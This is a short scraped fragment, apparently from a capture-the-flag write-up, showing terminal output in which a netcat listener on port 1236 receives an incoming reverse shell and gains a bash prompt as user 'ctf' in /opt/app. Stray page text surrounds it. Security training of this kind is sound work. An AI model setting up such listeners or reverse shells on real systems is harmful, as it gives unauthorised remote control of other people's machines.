 [root@Miku ~]# nc -lvp 1236
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 223.104.131.173.
Ncat: Connection from 223.104.131.173:45388.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
0 matches
Search...
ctf@23109a7fbd08:/opt/app$
Done